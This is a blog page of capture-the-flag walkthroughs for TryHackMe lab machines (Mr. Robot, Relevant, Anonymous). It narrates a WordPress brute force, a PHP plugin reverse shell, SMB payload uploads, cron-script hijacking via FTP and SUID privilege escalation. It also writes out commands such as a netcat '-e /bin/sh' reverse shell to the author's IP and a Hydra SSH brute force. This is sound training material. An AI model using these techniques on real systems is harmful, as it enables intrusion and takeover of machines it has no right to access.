TryHackMe - Mr. Robot

Published: May 1, 2022 by Wesley Kent

TryHackMe - Mr. Robot



To start off, hands down the best show ever made. Now onto the box - there are three separate flags to find for this challenge. You’ll see a few times where I go off on trails that prove to not be useful, but I still think it’s important to document the process as a whole. Let’s begin with an nmap scan, host discovery disabled:



Seeing port 80 is open, let’s run gobuster in the background. I used the common.txt and small directory list you see below from SecLists for this scan:


While this runs, let’s check out the site itself. We are met with what appears to be a linux terminal running within the browser:

All of the above commands you can run did not prove useful, at least to me. Perhaps there are multiple ways to pwn this box and I didn’t see whatever they had here.

“Join” does prompt a message from Elliot and the option to enter our email address for “further information”. I used a throwaway e-mail and never received anything, so I’m unsure if this was meant as a misdirect or not.

While I waited to see if an email ever actually arrived (like I said - it didn’t), I checked out some of the gobuster findings. One that stands out is wp-login - hydra loves web portals after all. Let’s capture the request in burpsuite:

Before that, however, from the gobuster scan I did come across the following page:

After looking through the other files for a minute, the /robots file reveals the following:


And sure enough we can navigate to that location:


First flag out of three, making progress, albeit slowly. There is also a file to download above the key. Now we can try using this as our new password list (or even as a user login?), however we are still missing a username to run against. Some default ideas are root, admin, fsociety, elliot, darlene, etc. but nothing that can be brute forced quickly. So I scoured every other directory, and the sub directories within each directory that I could as well as looking at the source code of each web page available. This ended up taking quite a long time and unfortunately did not provide anything useful.



Meanwhile, the background was running a hydra brute force as seen below. It was looking for a 302 redirect as a successful login, no false positives from the onset so I think the syntax of it is setup correctly:

(Goes without saying, but I tested the default login credentials for WordPress and got nothing, still thought I should mention it however).

From navigating around it appears WordPress is running version 4.3.1. This can be an avenue to go down with searchsploit later on if nothing else pops up. /Image brings us to a blog site with some entry fields - could be of interest later for potentially uploading reverse shells.

We are insulted yet again…

Navigating around the rest of the directory list and common list from gobuster reveals a few files we can download or view, but ultimately nothing helpful comes from that.

All that being said, the login page must be the next foothold. Going back there, there is one error they made in their error handling with logins - they indicate when a username does not exist or a message for when the password of a user is incorrect. It took more tries than I care to admit before I even noticed the different error messages, but we live and learn. We can see that “elliot” is in fact a valid username on this system.

Running “sort” on the file we got initially made me realize a) there are hundreds of thousands of lines in this file, and b) there are a ton of duplicate entries - as in over 800,000 of them, which means our brute force would be running for days on end. Not ideal. If you’re running this yourself you’ll see what I mean very quickly. To save the output of unique lines only, I did the following:


You can see how much this shrinks the file, and consequently the time for a brute force. After adjusting my initial hydra attack to use elliot instead of fsociety with the modified list and still a relatively long wait, we eventually see the following:

For those familiar with the show, that is Elliot’s employer number, but what really matters is we have a successful login. On a web browser we are redirected to the wp-admin page, formally a redirect to wp-login.


On this site we see there are plugins that we can not only enable, but directly edit:


Now there is a lot to be said about exploiting plugins specifically, however in this case using a generic php reverse shell did the trick - literally the first result from a quick google search “using a php plugin to start a reverse shell” worked. Leverage the Internet’s resources…

This code is practically the exact same you would see for when uploading a file of a reverse shell, just modified to work with my local machine (my tun0 address since I am using openvpn). Nothing fancy, I edited in my local IP and custom port and it ended up looking as simple as this:



After saving the plugin and then running the netcat listener, I immediately got the following shell:


And we’re in - we finally have a workable shell for the web server, now onto the second flag.

While we can access the directory for /home/robot, we do not have permissions to view the file for the flag. I forgot to screenshot this but I also upgraded my shell with the ol’ faithful python -c 'import pty;pty.spawn("/bin/bash")' command. (Knowing that as well as the perl shell command will prove useful for future CTFs, trust me). There is another file that we can read here - password.raw-md5.

Taking the hash to an online cracking tool I get the following output:


John could’ve easily cracked this, but I went with an online tool for simplicity and speed’s sake, in other words I was feeling lazy. Now I can switch users to the robot user to view the second flag:




And just like that the second flag is ours. The third flag is no doubt in the /root folder, however a quick sudo -l unfortunately doesn’t give anything useful:

Since we can’t run anything with sudo, let’s try looking for what files have SUID permissions that we can run:




If you’ve seen any of my other posts you know that gtfobins is a great resource in these situations. After combing through these one by one, the first one I found an exploit with was the /usr/local/bin/nmap (another might exist, this was the first that I saw):


This spawns a workable root shell, and we can guess the filename of the third flag to read it in the /root directory:

And after obtaining the third flag the box has been successfully pwned. This took me a few hours to work through due to spending too much time on the various directories and files from the gobuster scan which proved less than useful, however I still got through it. Nothing too crazy about this CTF in my opinion, but a lot of different skills needed and a good work through. Cheers,

Wes

Share

Latest Posts

TryHackMe - Relevant

TryHackMe - Relevant

My go-to scan was taking too long, so I first ran an initial nmap scan only looking for open ports, then the more targeted port scan you see below:


Seeing the web server over port 80 I went there first in the browser. The site was very bland, and there was nothing useful from the site’s source code. The alternate port for that page over 49663 also offered nothing. I tried enumerating possible pages / directories for them with gobuster and got nothing but 400 - RunTime errors:


The page itself links to one of Microsoft Windows Server sites, which tracks with the Operating System guess from the nmap scan, that’s the only good thing to come from this.

Well, seeing as how some SMB services are mentioned on a few of the ports I tried to list available shares on the host with the following command:


No login credentials were needed to get the initial share names, however after trying to interact with several of them I was only able to gain access to nt4wrksv without any authentication. Lo and behold, their very secure way of storing passwords:


Surprisingly, I ended up not needing these passwords to pwn this machine, but I did not know that at the time so I went ahead and cracked the hashes. That first hash looked very similar to other passwords I’ve seen encoded in base64, and sure enough I was able to decode it with the following:


Base64 applied to both hashes in that password file, but again it wasn’t needed in the first place. Now that I had some working credentials, I looked for places to use them. These got me access to another one of the shares, but that had nothing to offer there. I tried logging into the RDP service, but those credentials were rejected.

So, this brought me back to the original SMB share. I’ve already gotten files from it, but I might also be able to upload a reverse shell and gain a foothold that way. Now, since this is only an SMB share we likely will not be able to execute it directly from there, but since this is hosting a web server and we were able to previously logon to the nt4wrksv share anonymously, my thought was to try and call the script from wherever the file resides over the web interface.

Now the files did not appear under port 80, but if you navigate to the ephemeral port that was hosting the alternate http page you should find it there under /share_name/file_name. Knowing this, and that this is a Windows machine, let’s craft that payload with msfvenom:


Since I am using meterpreter to handle this shell, let’s set that up with msfconsole and the multi/handler exploit:


Let’s upload that payload to the SMB share:


After this I tried curling the URL, navigating to it, etc but I could not activate it that way. I was hoping that the exe format would work since I know this is running some kind of Windows OS, sadly it did not work. After some research into what other formats are best for this scenario I tried using the aspx format. I went through the same process as above but for the different file format and then put that onto the same smb share:


Since this handler with aspx is not going through meterpreter I setup a nc listener instead of going the msfconsole route, and after using wget at that file’s location on the web server the shell lights up:


Unfortunately, not too many CTFs are Windows machines (that I’ve done at least) and when it was, it was often a known exploit that was easy to identify. So, I started looking for similar scripts to the LinEnum I have mentioned in previous posts. One search result was a Reddit post with the same question and there were many suggestions including Sherlock, Powerview, Powerup, Jaws, Windows-Privesc-Check and quite literally WindowsEnum. So I downloaded the WindowsEnum file locally and started a web server to punch it over to the target machine. Curl did not work, wget was also not installed, I even ended up trying a direct powershell command after some research with Invoke-WebRequest etc but I lacked the permissions for that. Now, I only realized this later but I was way overcomplicating things - I had access to the machine and I had previously uploaded files via the SMB shares, so why not just use that?

Because my brain must have short-circuited during this time I ended up going down a different avenue to pwn this machine, but at the end I will still show the results of that script after I realized I wasn’t thinking clearly.

Back to the machine - the user flag was something I realized I probably had access to with my current permissions, so I navigated over to the Users folder, found the user “Bob” and could read the user.txt flag on his Desktop:


That’s great and all, but we still don’t have access to the root flag no doubt located in the Administrator folder. Similar to commands we can run on linux I ran a whoami /priv on the Windows machine with the following results:


After a good amount of research (well, the second page of results…) I found this with an executable called PrintSpoofer.exe that supposedly uses those permissions for privilege escalation. As I mentioned before, this was when I realized I can still upload files to the target machine over the smb share, which is what I did next and after running it I got the following:


And a quick whoami confirms we are now nt authority on the system. To get the root flag now just navigate to the Administrator’s Desktop:


And this CTF is mercifully complete.

TryHackMe - Anonymous

TryHackMe - Anonymous

This CTF is relatively straight forward, needing only SMB shares and an FTP server for the exploit. Let’s begin with an nmap scan:


My initial thoughts when seeing Samba running over ports 139 and 445 was to further enumerate those services, which I did with enum4linux -a 10.10.246.10. Some of the questions for this CTF can be answered from the results:


We can get access to the pics share and get the files within using the following commands:


I was expecting some kind of steganography to be used here but that doesn’t seem to be the case, at least from what I saw. It’s quite literally two images of dogs as the names indicate. I tried looking for hidden information within those files with several tools, I tried looking for strings, and lastly used file to try and get info, which revealed the following:


What this does give a couple of names that I can try and set up a ssh brute force for, namely “Denise Flaim” and “Susan Sprung”. I wasn’t sure if they were even users on this machine, but it doesn’t hurt to start a brute force attack in the background. I created a rudimentary list of possible usernames which ended up as the following:

dflaim
ssprung
deniseflaim
susansprung
denise
flaim
susan
sprung

If none of these work I can always add capitalized letters, etc. I then setup that brute force with hydra, which looked like this:


While that was running I checked out the FTP server, which from the initial nmap scan I know allows anonymous login:


There are 3 files to get from there, only two of which are useful. The bash file is what is outputting data to the log file, and we can try and manipulate it for more info. Now instead of trying to guess possible usernames to run the password list against I uploaded the following with a simple put command to the ftp server, overwriting the clean.sh bash file:


From the number of generated logs it’s clear this task runs frequently, likely every minute. After a couple of minutes I downloaded the log file once more and got the contents of the /home/ directory, aka what usernames I will need to target:


Okay, so I can now stop my useless hydra attack and modify it to something that will actually hopefully work with hydra -l namelessone -P /usr/share/wordlists/rockyou.txt 10.10.127.241 ssh.

While that was running I decided to keep after the script we can modify on the ftp server. I tried to read the /etc/shadow file to setup a John attack locally, however that didn’t ouput anything to the log file (I’m guessing I lacked the permissions needed). After that I tried looking into the namelessone’s home folder with the following command:


This revealed a file called user.txt - our first flag. After editing that bash file with the following command cat /home/namelessone/user.txt >> /var/ftp/scripts/removed_files.log, it will eventually output the user flag:


Now at this point the bruteforce had been running for some time with nothing useful. This made me think that the foothold is going to have to be through the ftp server as well, so I added a quick which nc and which ncat to see if netcat was installed on the system and once confirming it was installed at /bin/nc I added /bin/nc 10.2.2.129 4444 -e /bin/sh to try and start a reverse shell. Despite being installed, this didn’t work and I don’t know why. I tried adding a sudo at the front as well as confirming that bash was installed where it should be on the system, but nothing came from that. My firewall wasn’t blocking anything that command would’ve needed and the port also wasn’t otherwise in use.

As a quick side note, I checked the crontab next with a crontab -l in the bash script and confirmed that it was running what I expected:


Well, with netcat not working I tried the /dev/tcp route which I got from PenTestMonkey. For whatever reason (the issue still wasn’t the port), our nc listener now lights up with that reverse shell:


I tried a sudo -l which did not help, and after checking for SUID permissions it returned a massive list that would have taken a long time to sift through manually. I found this page, which has a script that will automatically search for anything in that list that might be vulnerable. This is similar to the LinEnum script I have mentioned in previous posts.

Following their steps I downloaded their .py file (I had also previously confirmed python was installed on this system), and after starting a web server on our local machine we can download the script onto the target machine:


I did try curling the raw file from GitHub to the target machine without success. The above method with hosting the web server locally and then getting the script to the target machine worked without issue. Running that script with a quick python suid3num.py will show the following at the bottom of the results:


Given the scripts’ recommendation I went ahead and tried that command and confirmed I did now have root permissions. Most root flags are found in the same place for these CTFs, so I guessed it’s location next and was able to read the contents of the root flag:


That’s all folks. Cheers,

Wes

TryHackMe - Brooklyn Nine Nine

TryHackMe - Brooklyn Nine Nine